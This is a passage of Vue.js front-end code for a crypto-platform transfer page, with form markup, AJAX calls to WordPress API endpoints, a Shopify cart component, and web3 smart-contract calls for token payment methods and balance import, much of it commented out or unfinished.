                        <div class="invalid-feedback" v-if="formErrors.toInternal">Select where this deposit is going.</div>
                      </div>
                      <div class="form-group transferType deposit p-0" style="display:none" >
                        <label for="toDeposit">To</label>
                        
                        <select v-model.trim="formData.toDeposit" class="form-control title transferNetwork unitedcoin" id="toDeposit" type="text" name="toDeposit" :class="[formErrors.toDeposit ? 'is-invalid' : '']" >
                          <option v-for="account in internalAccounts" :value="account.id" v-if="account.ownerType == 'token'
                          && account.currency.id == stableToken.id"> {{account.wallet.name }} ({{account.name}}) - {{account.spendingBalance.toFixed(2)}} {{account.displaySymbol}}  </option>
                        </select>

                      
                        <select v-model.trim="formData.toDeposit" class="form-control title transferNetwork network" id="toDeposit" type="text" name="toDeposit" :class="[formErrors.toDeposit ? 'is-invalid' : '']" >
                          <option v-for="account in networkAccounts" :value="account.id" v-if="account.ownerType == 'token'
                          && account.currency.id == stableToken.id"> {{account.wallet.name }} ({{account.name}}) - {{account.spendingBalance.toFixed(2)}} {{account.displaySymbol}}  </option>
                        </select>
                 

                        <div class="invalid-feedback" v-if="formErrors.to">Select where this deposit is going.</div>
                      </div>
                      <div class="form-group transferType payment">
                        <label for="toPayment">To</label>
                        <input v-if="trasnferView == 'exchange'" v-model.trim="formData.toPayment" class="form-control" id="toPayment" type="text"  :class="[formErrors.toPayment ? 'is-invalid' : '']" placeholder="Email">
                        <input v-else v-model.trim="formData.toPayment" class="form-control" id="toPayment" type="text"  :class="[formErrors.toPayment ? 'is-invalid' : '']"  placeholder="Email Or Coin Symbol">
                        <div class="invalid-feedback" v-if="formErrors.toPayment">Please enter a valid email address.</div>
                      </div>
                      
                      <div class="form-group">
                        <label for="amount">Amount</label>
                        <input v-model.trim="formData.amount" class="form-control" id="amount" type="number"  :class="[formErrors.amount ? 'is-invalid' : '']" min="0" >
                        <div class="invalid-feedback" v-if="formErrors.amount">Please enter a valid amount.</div>
                      </div>
                      <div class="form-group transferType payment deposit external pl-0 pr-0" > 
                        <label for="note">Note</label>
                          <textarea v-model.trim="formData.note" class="form-control" id="note" name="note"    aria-describedby="noteHelp" ></textarea>
                          <div class="invalid-feedback" v-if="formErrors.note">Please enter a note.</div>
                      </div>
                      
                      <p class="text-danger" v-if="cloudError==='emailAlreadyInUse'"><small>It looks like there's already an account with your email address. If you forgot your password, you can recover it <a href="password/forgot">here</a>.</small></p>
                      <p class="text-danger" v-else-if="cloudError"><small>An error occured while processing your request. Please check your information and try again, or <a href="/support">contact support</a> if the error persists.</small></p>
                      <div class="form-group">
                          <!-- 
                          <ajax-button v-if="primeTrustForcePayment" type="submit" :syncing="syncing" class="btn-dark btn-lg btn-block">Submit Transfer</ajax-button>
                          -->


                          <!--
                          <ajax-button v-if="true" type="submit" :syncing="syncing" class="btn-dark btn-lg btn-block">Submit Transfer</ajax-button>
                          -->
                          <ajax-button v-if="true" type="button" @click="handleParsingForm" :syncing="syncing" class="btn-dark btn-lg btn-block">Submit Transfer</ajax-button>



                          <a href="/kyc" v-else-if="me&&!me.primeTrustKycComplete"  class="btn-dark btn-lg btn-block text-center">Refresh Verification Status</a>


                          <!--
                          <ajax-button v-else type="submit" :syncing="syncing" class="btn-dark btn-lg btn-block">Submit Transfer</ajax-button>
                          -->
                          <ajax-button v-else type="button" @click="handleParsingForm" :syncing="syncing" class="btn-dark btn-lg btn-block">Submit Transfer</ajax-button>


                      </div>
                      <!--
                    </ajax-form>
                    -->
                    </form>


                    <div class="form-group transferType deposit" style="display:none">
                      <div :class="stableToken.shopifyBuyProductHandle +' '+ stableToken.symbol + '  united-product united-token-product stable-token col-md-6 text-right'" >
                        <button class="btn btn-sm btn-primary cart" style="display:none">Buy Units</button>
                        <input type="hidden" class="shopifyVariantId" value="" >
                        <!-- <input type="hidden" class="productId" :value="stableToken.productId" > -->
                        <!-- <input type="hidden" class="title" :value="stableToken.name" > -->
                        <!-- <input type="hidden" class="img" :value="stableToken.logo" > -->
                        <input type="hidden" class="shopifyHandle" :value="stableToken.shopifyBuyProductHandle" >
                        <input type="hidden" class="variantPrice" :value="stableToken.price" >
                        
                        <input type="hidden" class="form-control orderNote"  v-model.trim="formData.note"></input>


                        <input type="hidden" class="tokenId" :value="stableToken.id" >
                        <input type="hidden" class="productId" :value="stableToken.buyProductId" >
                        <!-- <input type="hidden" class="accountId" :value="balance.id" > -->
                        <input type="hidden" class="price" :value="stableToken.price" >
                        <input type="hidden" class="market" :value="stableToken.market" >
                        <input type="hidden" class="title" :value="stableToken.name" >
                        <input type="hidden" class="img" :value="stableToken.logo" >
                        <input type="hidden" class="shopifyHandle" :value="stableToken.shopifyBuyProductHandle" >
                        <input type="hidden" class="variantPrice" :value="stableToken.price" >
                        <!-- <input type="hidden" class="quantity" value="1" > -->
                        <input type="hidden" class="type" value="token" >


                        <!-- {{stableToken.price}} -->
                        <input type="hidden" class="quantity" value="1" >
                        <!-- <cart-modal id="cart" :environment="environment" :syncing="syncing" checkout-redirect="/cards/" :checkout-action="checkoutAction" :to-account-id="toAccountId" product-class="united-product" shop-slug="unitedcoin"  shop="unitedcoin.myshopify.com" storefront-access-token="57eb127019ea45acfe87f917fe00ac3f"></cart-modal> -->
                        <token-cart-modal id="token-cart" :environment="environment" :syncing="syncing" checkout-redirect="/cards/transfer" :checkout-action="checkoutAction" :to-account-id="toAccountId" product-class="united-token-product" shop-slug="unitedcoin"  shop="unitedcoin.myshopify.com" storefront-access-token="57eb127019ea45acfe87f917fe00ac3f"></token-cart-modal>
                        <!-- <token-cart-modal id="token-cart" :environment="environment" checkout-redirect="/balances/" checkout-action="buyUnits" :payment-methods="paymentMethods" product-class="united-token-product" shop="unitedcoin.myshopify.com" storefront-access-token="57eb127019ea45acfe87f917fe00ac3f"></token-cart-modal> -->

                      </div>
                    </div>

                  
                  </div>
                </div>
                <div class="row">
                  <div style="display:none" class="alert alert-secondary msg col-md-12 external" >
                    All withdraws will be completed between 5-7 business days. 
                  </div>
                  <div style="display:none" class="alert alert-secondary success msg col-md-12" >
                    Your transfer was successfully complete.
                  </div>
                  <div style="display:none" class="alert alert-secondary error msg col-md-12" >
                    There was an error completing your transfer.
                  </div>
                </div>


          </div>

          
        </div>

      </div>
    </div>
      
    `,
    // <tr v-for="market in markets" :id="market.id" v-if="market && market.sellCurrencyId && !market.sellCurrencyId.buyCurrency && market.sellCurrencyId.icoOrder && (!market.sellCurrencyIndexToken && !type || market.sellCurrencyIndexToken && type) && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase()" >
    //
    //  ╦  ╦╔═╗╔═╗╔═╗╦ ╦╔═╗╦  ╔═╗
    //  ║  ║╠╣ ║╣ ║  ╚╦╝║  ║  ║╣
    //  ╩═╝╩╚  ╚═╝╚═╝ ╩ ╚═╝╩═╝╚═╝
    beforeMount: async function() {
        // Attach any initial data from the server.
        this.userType = this.$route.params.id;

          // _.extend(this, YOH_SHOW_LOCALS);
          _.extend(this, YOH_SHOW_LOCALS);

          this.formData.transferType = this.trasnferView == "exchange" ? "exchange":"payment"
          this.formData.fromSpendAccountId = this.trasnferView == "exchange" && this.spendAccounts[0] ? this.spendAccounts[0].id:undefined;
          $(".msg").hide();
          await this.listen();  

    },
    mounted: async function() {
        //…
      $(".msg").hide();



    
       
      },



    //  ╦╔╗╔╔╦╗╔═╗╦═╗╔═╗╔═╗╔╦╗╦╔═╗╔╗╔╔═╗
    //  ║║║║ ║ ║╣ ╠╦╝╠═╣║   ║ ║║ ║║║║╚═╗
    //  ╩╝╚╝ ╩ ╚═╝╩╚═╩ ╩╚═╝ ╩ ╩╚═╝╝╚╝╚═╝
    methods: {
      listen: async function() {
        // The auto-connecting socket is exposed as `io.socket`.
  
        // Use `io.socket.on()` to listen for the 'hello' event:
        // io.socket.on(this.market.id, function (data) {
        //   console.log('Socket `' + data.id + '` joined the party!');
        // });
        var Transfer = this;
      
        //show loading// syincing
        this.loadingTransfer = true;
        // $(".market .market-pg").hide().addClass("d-none");
        // $(".market .loading").show().removeClass("d-none");
        // get market 
        
        // var data =  await Cloud.getTransfer.with({tradeType:this.tradeType,symbol:this.symbol})
        // .tolerate(()=>{
        //   this.cloudLoadingError = true;
        // });
  
        // if(data.flag){
        //   _.extend(this, data);
        //   this.loadingTransfer = false;
  
        // }else if(data.mustLogin){
        //   window.location.href = data.redirect;
        // } else{
        //   this.loadingTransfer = false;
        // }

        var csrf = await CSRF.token();
          var apiRequestHeader = {
              'X-CSRF-Token':csrf._csrf,
                // 'cookie':cookie
            };
          $.ajax({
                type: "POST",
              //   url: this.refreshUrl+"/markets/orders/cancel",
              // url: '/api/transferAccounts',
              url: '/wp-json/yohshow/api/v1/transfer/overview',
              data: {userType:this.userType},
                headers:apiRequestHeader,
                success: function(resData, textStatus, request)
                {
                  resData = JSON.parse(resData);
                  if(resData.flag){
                    _.extend(Transfer, resData);
                    Transfer.syncing = false;
                    Transfer.loadingTransfer = false;
                    $(".msg").hide();
                    Transfer.formData = { 
                      transferType: "payment",
                      transferNetwork: "unitedcoin"
                    };
                    setTimeout(myGreeting, 5000);

                    setTimeout(() => {
                      Transfer.changeTransferType();
                    }, "1000");
                    
                    
        
                  }else if(resData.mustLogin){
                    window.location.href = resData.redirect;
                  } else{
                    Transfer.loadingTransfer = false;
                    Transfer.syncing = false;

                  }
    
                }
              });
  
  
        // var csrf = await CSRF.token();
        //   console.log('csrf',csrf);
        //   var apiRequestHeader = {
        //     'X-CSRF-Token':csrf._csrf,
        //       // 'cookie':cookie
        //   };
        // io.socket.request({
        //     method: 'post',
        //     url: '/api/transferAccounts',
        //     data: {tradeType:this.tradeType,symbol:this.symbol},
        //     headers: apiRequestHeader
        //   }, function (resData, jwres) {
  
        //     if(resData.flag){
        //       _.extend(Transfer, resData);
        //       Transfer.loadingTransfer = false;
        //       $(".msg").hide();
  
        //     }else if(resData.mustLogin){
        //       window.location.href = resData.redirect;
        //     } else{
        //       Transfer.loadingTransfer = false;
        //     }
            
        //     if (jwres.error) {
        //       console.log(jwres.statusCode); // => e.g. 403
        //       this.cloudLoadingError = true;
  
        //       return;
        //     }
          
        //     console.log(jwres.statusCode); // => e.g. 200
          
        // });
  
      },
      transfer: async function(data) {
        // The auto-connecting socket is exposed as `io.socket`.
  
        // Use `io.socket.on()` to listen for the 'hello' event:
        // io.socket.on(this.market.id, function (data) {
        //   console.log('Socket `' + data.id + '` joined the party!');
        // });
        var Transfer = this;
      
        //show loading// syincing
        this.syncing = true;

        var csrf = await CSRF.token();
          var apiRequestHeader = {
              'X-CSRF-Token':csrf._csrf,
                // 'cookie':cookie
            };
          return $.ajax({
                type: "POST",
              //   url: this.refreshUrl+"/markets/orders/cancel",
              // url: '/api/transferAccounts',
              url: '/wp-json/yohshow/api/v1/account/transfer/',
              data:data,
                headers:apiRequestHeader,
                success: function(resData, textStatus, request)
                {
                  resData = JSON.parse(resData);
                  if(resData.flag){
                    // _.extend(Transfer, resData);
                    Transfer.syncing = false;
                    // $(".msg").hide();
                    // Transfer.changeTransferType();
                    // Transfer.changeTransferNetwork();
                    
        
                  }else if(resData.mustLogin){
                    window.location.href = resData.redirect;
                  } else{
                    Transfer.syncing = false;
                  }
                  return resData;
    
                }
              });
  

  
      },
      changeTransferType: function(e) {
        var type = $("#transferType").val();
        this.formData.type = type;
        // var isFreeze = $(e.target).hasClass("freeze");
        // var isClose = $(e.target).hasClass("close");
        // var isView = $(e.target).hasClass("view");
        // var isOpen = $(e.target).hasClass("open");
        $(".nav-transfers .transferType").hide();
        $(".nav-transfers ."+type).show();
        this.changeTransferNetwork();

      },
      changeTransferNetwork: function(e) {
        var network = $("#transferNetwork").val();
        this.formData.network = network;
        // var isFreeze = $(e.target).hasClass("freeze");
        // var isClose = $(e.target).hasClass("close");
        // var isView = $(e.target).hasClass("view");
        // var isOpen = $(e.target).hasClass("open");
        if(network == "unitedcoin"){
          var networkClass = network;
        }else{
          var networkClass = "network";
        }
        $(".nav-transfers .transferNetwork").hide();
        $(".nav-transfers ."+networkClass).show();
      },
      submittedForm: async function(result) {
        var Transfer = this;
        result = JSON.parse(result);
        console.log("submittedForm");
        this.syncing = true;
        if(result.flag){
          //show success emssage
          $(".success").show();
        }else{
          // show error message
          $(".error").show();

          if(result.msg){
            $(".error").html(result.msg);
          }else{
          $(".error").html("There was an error completing your transfer.");

          }
          
          this.syncing = false;
  
        }
  
        setTimeout( async function(){ 
          $(".msg").hide(); 
          if(result.flag){
            //show success emssage
            // window.location = '/cards';
            // location.reload();
            await Transfer.listen();
            // this.$router.push(redirectLink);
  
          }
        
        }, 3000);
  
        
      },
  
      handleParsingForm: async function() {
        // Clear out any pre-existing error messages.

        this.formErrors = {};
    
          var argins = this.formData;
          var Transfer = this;
        
  
        // Validate type:
        if(!argins.transferType) {
          this.formErrors.transferType = true;
        }
        
        // Validate description:
        if(!argins.amount) {
          this.formErrors.amount = true;
        }
        if(argins.transferType == "payment"){
          var validToPayment = this.validPhoneOrEmail(argins.toPayment);
          console.log("validToPayment",validToPayment);
          if(!validToPayment){
            this.formErrors.toPayment = true;
          }
        }else{
          
        }
        
        // Validate name:
        if(argins.transferType == "deposit"){
          if(!argins.toDeposit) {
            this.formErrors.toDeposit = true;
          }
        }else if(argins.transferType == "internal"){
          if(!argins.toInternal) {
            this.formErrors.toInternal = true;
          }
        }else if(!argins.fromAccountId) {
          this.formErrors.fromAccountId = true;
        }
        if(argins.transferType == "external"){
          // if(!argins.accountNumber) {
          //   this.formErrors.accountNumber = true;
          // }
          // if(!argins.routingNumber) {
          //   this.formErrors.routingNumber = true;
          // }
        }
  
  
        // If there were any issues, they've already now been communicated to the user,
        // so simply return undefined.  (This signifies that the submission should be
        // cancelled.)
        if (Object.keys(this.formErrors).length > 0) {
          return;
        }
        if(argins.transferNetwork == "unitedcoin"){
          if (argins.transferType == "deposit") {
            //start synicing
            this.syncing = true;
            this.toAccountId =  argins.toDeposit;
            // add depposite amount to cart
            $(".stable-token .quantity").val(argins.amount);
            // check out
          
            setTimeout(function(){ $(".stable-token .cart" ).click(); }, 1000);
            setTimeout(function(){ $(".checkout").click(); }, 3000);
            return;
          }else if (argins.transferType == "external" && Transfer.mustOnboard) {
            //start synicing
            this.syncing = true;
            window.location.href =Transfer.onboardUrl;
            return;
          }
          
          // if (argins.fromSpendAccountId == "myWallet") {
          //   this.syncing = true;

          //   var tokenBankContractAddress = this.tokenBankContractAddress;
          //   var tokenBankContractInterface = this.tokenBankContractInterface;
          //   var tetherBookContractInterface = this.tetherBookContractInterface;
          //   var erc20Interface = this.erc20Interface;
          //   var currentUserAddress = this.currentUserAddress;
          //   var paymentMethodAddress = this.paymentMethodAddress;
          //   var paymentMethodTokenId = this.paymentMethodTokenId;
          //   var tokenPaymentMethodAddressIdIndex = this.tokenPaymentMethodAddressIdIndex;
          //   var tokenPaymentMethodTokenIdIndex = this.tokenPaymentMethodTokenIdIndex;
          //   var standardPaymentMethodAddressIdIndex = this.standardPaymentMethodAddressIdIndex;
          //   var standardPaymentMethodTokenIdIndex = this.standardPaymentMethodTokenIdIndex;
          //   var paymentAccountId = this.paymentAccountId;
          //   var tokenCustomParamsIdIndex = this.tokenCustomParamsIdIndex;


          //   var paymentAmount = argins.amount;
          //   var note = argins.note;
          //   var to = argins.toPayment;
          //   if(argins.transferType == "payment"){
          //     var tokenId = parseInt(to);

          //   }else if(argins.transferType == "payout"){
          //     var fromAccountId = this.fromAccountId;
          //     var fromAccountIdList = this.fromAccountId.split("_");
          //     var tokenId = fromAccountIdList[0];
          //     var transactionAccountId = fromAccountIdList[1];
              
          //   }
          //   if(!tokenId || tokenId <= 0){
          //     this.formErrors.invalidTokenId = true;
          //     return;


          //   }
          //   //get bank smart contract //
          //   //get token id //
          //   //get token paymenthod //
          //   //get payment amount //
          //   //create payment transactions //

          //   //start syncing //

          //   //get alloance for payment amount / request approval //
          //   //excute payment transaction //
          //   //if trandasaction approved// 
          //     // show success
          //     //reload page // listen
          //   //else 
          //     // end synicng //
          //     //show transacion canceled message //
          //     // hid transaction cacnelled message after 3 seconds //

          //   let web3 = new Web3(Web3.givenProvider || "ws://localhost:8545");
          //   var Contract = web3.eth.Contract;
          //   // var Contract = require('web3-eth-contract');

          //   // set provider for all later instances to use
          //   Contract.setProvider(Web3.givenProvider || "ws://localhost:8545");
          //   // Contract.setProvider('ws://localhost:8546');

          //   var accountsRequestResult = await web3.eth.requestAccounts();
          //   var currentUserAddress = accountsRequestResult[0];

          //   /*
          //       // TetherBook tetherBook = TetherBook(tetherBookAddress);
          //   uint _paymentMethodID = tetherBook.paymentMethodID(tID);
          //   uint _paymentTokenID = tetherBook.paymentTokenID(tID);
          //   bool customParams = tokenBookConfig.tokenBools(tID,1);
          //       address _paymentMethod;
          //       if(customParams){
          //           _paymentMethod = tokenBookConfig.tokenAddresses(tID,_paymentMethodID);
        
          //       }else{
          //           _paymentMethod = tokenBookConfig.contractAddresses(_paymentMethodID);
          //       }
          //   bool paidOut = bank.payOut(tID, worthBookID, _paymentMethod, _paymentTokenID, pay_to, amount, note);
          //   */
            
          //   var tokenBankContract = new Contract(tokenBankContractInterface, tokenBankContractAddress);
          //   // var paymentMethodsAddress = await tokenBankContract.methods.paymentMethodsAddress({}).call({from:currentUserAddress});

          //   var tokenPaymentMethod = await this.tokenPaymentMethod(tokenId);
          //   if(!tokenPaymentMethod.success){
          //     this.formErrors.paymentMethodError = true;
          //     this.formErrors.cloudError = true;
          //     return;

          //   }else{
          //     var tokenPaymentMethodAddress = tokenPaymentMethod.tokenPaymentMethodAddress;
          //     var tokenPaymentMethodTokenId = tokenPaymentMethod.tokenPaymentMethodTokenId;
          //   }

          //   if(argins.transferType == "payment"){
          //     var transactionAccountId = this.paymentAccountId;
          //     // bool customParams = tokenBookConfig.tokenBools(_tokenID,1);
          //     // function payment(uint tID, uint aID, address sC, uint ptID, address _from, uint amount, string memory note ) public  {

          //     // must approve before 

          //       var paymentTransactionResult = await tokenBankContract.methods.payment(tokenId,transactionAccountId,tokenPaymentMethodAddress,tokenPaymentMethodTokenId,currentUserAddress,amount,note).send({from:currentUserAddress});
          //   }else if(argins.transferType == "payout"){
          //     var fromAccountId = this.fromAccountId;
          //     var fromAccountIdList = fromAccountId.split("_");
          //     var tokenId = fromAccountIdList[0];
          //     var transactionAccountId = fromAccountIdList[1];
              
          //     // bool customParams = tokenBookConfig.tokenBools(_tokenID,1);
          //     // function payment(uint tID, uint aID, address sC, uint ptID, address _from, uint amount, string memory note ) public  {

          //       var paymentTransactionResult = await tokenBankContract.methods.payout(tokenId,transactionAccountId,tokenPaymentMethodAddress,tokenPaymentMethodTokenId,currentUserAddress,amount,note).send({from:currentUserAddress});
          //   }else if(argins.transferType == "internal" ){
          //     var fromAccountId = this.fromAccountId;
          //     var fromAccountIdList = fromAccountId.split("_");
          //     var fromTokenId = fromAccountIdList[0];
          //     var fromTransactionAccountId = fromAccountIdList[1];

          //     var toAccountId = this.toAccountId;
          //     var toAccountIdList = toAccountId.split("_");
          //     var toTokenId = toAccountIdList[0];
          //     var toTransactionAccountId = toAccountIdList[1];
              
          //     // bool customParams = tokenBookConfig.tokenBools(_tokenID,1);
          //     // function payment(uint tID, uint aID, address sC, uint ptID, address _from, uint amount, string memory note ) public  {

          //       var paymentTransactionResult = await tokenBankContract.methods.internalTransfer(tokenId,transactionAccountId,tokenPaymentMethodAddress,tokenPaymentMethodTokenId,currentUserAddress,amount,note).send({from:currentUserAddress});
          //   }


            
            

          

        


            
          //   /*
          //     get tetherBookAddress
          //     get tokenBookConfigAddress from tetherBookAddress
          //   */

          //   var paymentMethodsAddress = await tokenBankContract.methods.paymentMethodsAddress({}).call({from:currentUserAddress});


          //   var paymentMethodsAddress = await tokenBankContract.methods.paymentMethodsAddress().call({from:currentUserAddress});
          //   // var paymentMethodsAddress = await tokenBankContract.methods.paymentMethodsAddress();
          //   // var paymentMethodsAddress = await tokenBankContract.methods.paymentMethodsAddress();
            
          //   // var paymentMethodsAddress = await tokenBankContract.methods.paymentMethodsAddress().send({from: currentUserAddress})
          //   // .on('receipt', function(){
          //   //     return result;
          //   // });
          //   var paymentMethodTokenID = await tokenBankContract.methods.paymentMethodTokenID().send({from: currentUserAddress})
          //   .on('receipt', function(){
          //       return result;
          //   });

          //   var paymentMethodContract = new Contract(erc20Interface, paymentMethodsAddress);

          //   var allowanceResult = await paymentMethodContract.methods.approve(tokenBankContractAddress, paymentAmount).send({from: currentUserAddress})
          //   .on('receipt', function(){
          //       return result;
          //   });

          //   if(allowanceResult.success){
          //     var paymentResult = await tokenBankContract.methods.payment(tokenId,paymentMethodsAddress,paymentMethodTokenID,paymentAmount,note).send({from: currentUserAddress})
          //     .on('receipt', function(){
          //         return result;
          //     });
          //     paymentResult.flag = success;
             
          //     if(!paymentResult.success){
          //       // this.formErrors.blockchainPaymentError = true;
          //       paymentResult.blockchainPaymentError = true;

          //     }
          //     await this.submittedForm(paymentResult);

          //   }else{
          //       // this.formErrors.blockchainAllowanceError = true;
          //       paymentResult.blockchainAllowanceError = true;
          //       await this.submittedForm(paymentResult);
          //   }

   

           
          // }
          this.syncing = true;
          argins.type = argins.transferType;
    
          //todo return if ajax works
          // return argins;

          //no ajaxform method
          // this.syncing = true;
          
          var transferResult = await Transfer.transfer(argins);
          var transferResultSubmited =  await Transfer.submittedForm(transferResult);
        
        return ;

        }else{
          //blockchain shit
          

        }
  
        
      },
      tokenPaymentMethod: async function(tokenId){
          try {
            var tokenBankContractAddress = this.tokenBankContractAddress;
            var tokenBankContractInterface = this.tokenBankContractInterface;
            var tokenKeyContractInterface = this.tokenKeyContractInterface;

            var tetherBookContractInterface = this.tetherBookContractInterface;
            var erc20Interface = this.erc20Interface;
            var currentUserAddress = this.currentUserAddress;
            var paymentMethodAddress = this.paymentMethodAddress;
            var paymentMethodTokenId = this.paymentMethodTokenId;
            var tokenPaymentMethodAddressIdIndex = this.tokenPaymentMethodAddressIdIndex;
            var tokenPaymentMethodTokenIdIndex = this.tokenPaymentMethodTokenIdIndex;
            var standardPaymentMethodAddressIdIndex = this.standardPaymentMethodAddressIdIndex;
            var standardPaymentMethodTokenIdIndex = this.standardPaymentMethodTokenIdIndex;
            var paymentAccountId = this.paymentAccountId;
            var tokenCustomParamsIdIndex = this.tokenCustomParamsIdIndex;

          var tokenBankContract = new Contract(tokenBankContractInterface, tokenBankContractAddress);

          var paymentMethodsAddress = await tokenBankContract.methods.paymentMethodsAddress({}).call({from:currentUserAddress});
          var tetherBookContractAddress = await tokenBankContract.methods.tetherBookAddress({}).call({from:currentUserAddress});
          var tokenKeyContractAddress = await tokenBankContract.methods.tokenKeyAddress({}).call({from:currentUserAddress});

          var tetherBookContract = new Contract(tetherBookContractInterface, tetherBookContractAddress);
          var tokenKeyContract = new Contract(tokenKeyContractInterface, tokenKeyContractAddress);


          var tokenBookConfigContractAddress = await tetherBookContract.methods.tokenBookConfigAddress({}).call({from:currentUserAddress});
          
          var tokenPaymentMethodAddressIdIndex = await tetherBookContract.methods.paymentMethodID(tokenId).call({from:currentUserAddress});
          var tokenPaymentMethodTokenId = await tetherBookContract.methods.paymentTokenID(tokenId).call({from:currentUserAddress});
          
          var tokenBookConfigContract = new Contract(tokenBookConfigContractInterface, tokenBookConfigContractAddress);

          var tokenCustomParams = await tokenBookConfigContract.methods.tokenBools(tokenId, tokenCustomParamsIdIndex).call({from:currentUserAddress});
          if(tokenCustomParams){
            var tokenPaymentMethodAddress = await tokenBookConfigContract.methods.tokenAddresses(tokenId, tokenPaymentMethodAddressIdIndex).call({from:currentUserAddress});

          }else{
            var tokenPaymentMethodAddress = await tokenBookConfigContract.methods.contractAddresses(tokenId, tokenPaymentMethodAddressIdIndex).call({from:currentUserAddress});
          }
          var currecyKey = await tokenKeyContract.methods.addressKey(tokenPaymentMethodAddress,tokenPaymentMethodTokenId).call({from:currentUserAddress});

          if(tokenPaymentMethodTokenId == 0){
            var tokenPaymentMethodContract = new Contract(tokenPaymentMethodAddress, erc20Interface);
            var symbol = await tokenPaymentMethodContract.methods.symbol().call({from:currentUserAddress});

          }else{
            var tokenPaymentMethodContract = new Contract(tokenPaymentMethodAddress, tetherBookContractInterface);
            var symbol = await tokenPaymentMethodContract.methods.symbol(tokenPaymentMethodTokenId).call({from:currentUserAddress});


          }

          return {
            success:true,
            currecyKey:currecyKey,
            symbol:symbol,
            tokenPaymentMethodAddress:tokenPaymentMethodAddress,
            tokenPaymentMethodTokenId:tokenPaymentMethodTokenId,
          }
            
          } catch (error) {
            return {
              success:false,
              error:error,
            }
            
          }
          
      },
      importBalances: async function(){
        /*
        import all nfts from token book
          permission
            import kurrent owner and get owner managers
            see tokenbook konfig to see if permission is given to nft
            db - addresses and akkouts
          balankes
            get balankes 
            db -  akkouts





          get current balances
            code
              function hasOnlyAccountAdminPermission ( address objectID, uint256 _tokenID, uint256 _aID, address sender, uint senderTID) public  view returns (bool) {
              Manageable object = Manageable(objectID);
              address _tokenOwner = object.owners(_tokenID);
              bool accountKeySet = tokenKey.accountKeySet(objectID,_tokenID,_aID);
              bool senderKeySet = tokenKey.addressKeySet(sender,senderTID);
              require(accountKeySet,"addressKeySet not set");
              require(senderKeySet,"senderKeySet not set");

              uint accountKey = tokenKey.accountKey(objectID,_tokenID,_aID);
              uint senderKey = tokenKey.addressKey(sender,0);
              bool permission = admins[_tokenOwner][accountKey][senderKey] == true;
              return permission ;
            }



          



                    mapping (address => mapping (uint => mapping (uint => bool))) public admins;
            mapping (address => mapping (uint => mapping (uint => bool))) public accountAdmins;

                //bankBalance[currencyKey] = currencyBalance
                mapping(uint => uint)  public bankBalance;
                //totalBankPayments[currencyKey] = totalCurrencyPayments
                mapping(uint => uint)  public totalBankPayments;
                //totalBankPayOuts[currencyKey] = totalCurrencyPayOuts
                mapping(uint => uint)  public totalBankPayOuts;


                //totalPayments[accountKey][currencyKey] = totalPayments
                mapping(uint => mapping(uint => uint ) ) public totalPayments;
                //totalPayOuts[accountKey][currencyKey] = totalPayOuts
                mapping(uint => mapping(uint => uint ) ) public totalPayOuts;
                //accountBalance[accountKey][currencyKey] = accountBalance
                mapping(uint => mapping(uint => uint ) ) public accountBalance;
                //totalBalance[tokenKey][currencyKey] = totalBalance
                mapping(uint => mapping(uint => uint ) ) public totalBalance;
            logic
              get list of all token ids //
              get user contract key //
              get list of spend account ids 
              for each token 
                get token key //
                for each spend account
                  //spend account for payment method

                does user have account admin access
                  get account keys
                  get total balance
                  save account balance in accounts array
              need to loop through every reserve and spend account to get other token balances




        */



                  let web3 = new Web3(Web3.givenProvider || "ws://localhost:8545");
                  var Contract = web3.eth.Contract;
                  // var Contract = require('web3-eth-contract');
      
                  // set provider for all later instances to use
                  Contract.setProvider(Web3.givenProvider || "ws://localhost:8545");
                  // Contract.setProvider('ws://localhost:8546');
      
                  var accountsRequestResult = await web3.eth.requestAccounts();

                  var currentUserAddress = accountsRequestResult[0];
                  var transferNetwork =  this.formDataTransferNetwork;
                  var networkTokenBankAddresses =  this.networkTokenBankAddresses; // get from bakend
                  var tokenBankContractAddress = networkTokenBankAddresses[transferNetwork];
                  
         
                  var tokenBankContractInterface = this.tokenBankContractInterface;
                  var tokenKeyContractInterface = this.tokenKeyContractInterface;
                  var tokenBookContractInterface = this.tokenBookContractInterface;
                  var receiptBookContractInterface = this.receiptBookContractInterface;
                  var spendAccountIdFilter = this.spendAccountIdFilter;
                  var accountsById = this.accountsById;
                  // var currentUserAddress = currentUserAddress;
                  var tokens = this.tokens;
                  var tokensDict = {}

                  var tokenBankContract = new Contract(tokenBankContractInterface, tokenBankContractAddress);

      
                  // var tetherBookContractAddress = await tokenBankContract.methods.tetherBookAddress({}).call({from:currentUserAddress});
                  var tokenKeyContractAddress = await tokenBankContract.methods.tokenKeyAddress({}).call({from:currentUserAddress});
                  var tokenBookContractAddress = await tokenBankContract.methods.tokenBookAddress({}).call({from:currentUserAddress});
                  var receiptBookContractAddress = await tokenBankContract.methods.receiptBookAddress({}).call({from:currentUserAddress});

                  // var tetherBookContract = new Contract(tetherBookContractInterface, tetherBookContractAddress);
                  var tokenKeyContract = new Contract(tokenKeyContractInterface, tokenKeyContractAddress);
                  // var tokenBookContract = new Contract(tokenBookContractInterface, tokenBookContractAddress);
                  var receiptBookContract = new Contract(receiptBookContractInterface, receiptBookContractAddress);
                  
                  

                  var senderKey = await tokenKeyContract.methods.addressKey(currentUserAddress,0).call({from:currentUserAddress});

                  var networkAccounts = [];
                  var tokenKeys = [];
            


                  this.currentUserAddress = currentUserAddress;
                  this.tokenKeyContract = tokenKeyContract;
                  this.receiptBookContract = receiptBookContract;
                  this.networkAccounts = networkAccounts;
                  this.tokenBankContractAddress = tokenBankContractAddress;



                  for (let i = 0; i < tokens.length; i++) {
                    // first for eak token
                    //     goals
                    //       get permissoin akkounts
                    //       get kurreny keys

                    //     see if user has permission to spend token akkounts
                    //     if have permission
                    //       make akkount per akkount token has permission for... for loop okay
                    //       get kurrney balanes for this akkount - defualt first then all kurrent is kurreny keys array
                    //         if token akkount doesn not have 0 balanse for kurnessy make akkount
                    //         if token kurreny is defualt balanse token make akkount
                    //     else
                    //       add token to kurreny list 

                    //permission = token akkokunt key + senderkey
                    const token = tokens[i];
                    tokensDict[token.id] = token;
                    var tetherBookAddress = token.tetherBookAddress;
                    var tetherNetwork = token.tetherNetwork;

                    if(transferNetwork !== tetherNetwork){
                      var libraryId = token.libraryId;
                    
                      var tokenKey = await tokenKeyContract.methods.addressKey(tetherBookAddress,libraryId).call({from:currentUserAddress});
                      var tokenPaymentMethod = await this.tokenPaymentMethod(libraryId);
                      var paymentMethodCurrecyKey = tokenPaymentMethod.currecyKey;
                      var paymentMethodSymbol = tokenPaymentMethod.symbol;

                      tokenKeys.push(tokenKey);
